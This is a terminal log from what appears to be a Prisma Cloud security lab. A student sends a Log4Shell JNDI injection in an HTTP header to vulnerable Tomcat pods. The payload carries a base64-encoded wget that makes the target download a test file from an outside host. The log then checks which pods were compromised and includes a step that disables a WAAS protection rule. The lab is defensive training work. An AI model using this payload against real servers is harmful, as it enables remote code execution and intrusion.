student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec -it att-machine -- /bin/bash root@att-machine:/# curl 10.136.0.133:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}' Hello, world!root@att-machine:/#
root@att-machine:/# echo 'd2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK' | base64 -d
wget http://wildfire.paloaltonetworks.com/publicapi/test/elf -O /tmp/malware-sample
root@att-machine:/#
The command embedded is to have vul-app1 to download a test file and save to /tmp/malware-sample.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec vul-app1 -- ls -l /tmp
total 24
drwxr-xr-x 2 root root 4096 Apr 30 17:27 hsperfdata_root
-rw-r--r-- 1 root root 8608 Apr 30 17:41 malware-sample
drwx------ 2 root root 4096 Apr 30 17:27 tomcat-docbase.8080.4704614515910759418
drwx------ 3 root root 4096 Apr 30 17:27 tomcat.8080.7293023277248963250
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec vul-app2 -- ls -l /tmp
total 12
drwxr-xr-x 2 root root 4096 Apr 30 17:27 hsperfdata_root
drwx------ 2 root root 4096 Apr 30 17:27 tomcat-docbase.8080.5932094129325529014
drwx------ 3 root root 4096 Apr 30 17:27 tomcat.8080.8483490475095154737
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
Disable WAAS rule to test runtime rules
- From the Prisma Cloud tab, navigate to Defend > WAAS > Container. Click three dots at the rule waas, then click Disable.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec -it att-machine /bin/bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
root@att-machine:/# curl 10.136.0.134:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'
Hello, world!root@att-machine:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@att-machine:/#
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec vul-app2 -- ls -l /tmp
total 12
drwxr-xr-x 2 root root 4096 Apr 30 17:27 hsperfdata_root
drwx------ 2 root root 4096 Apr 30 17:27 tomcat-docbase.8080.5932094129325529014
drwx------ 3 root root 4096 Apr 30 17:27 tomcat.8080.8483490475095154737
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl exec vul-app2 -- ls -l /tmp
total 12
drwxr-xr-x 2 root root 4096 Apr 30 17:27 hsperfdata_root
drwx------ 2 root root 4096 Apr 30 17:27 tomcat-docbase.8080.5932094129325529014
drwx------ 3 root root 4096 Apr 30 17:27 tomcat.8080.8483490475095154737
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
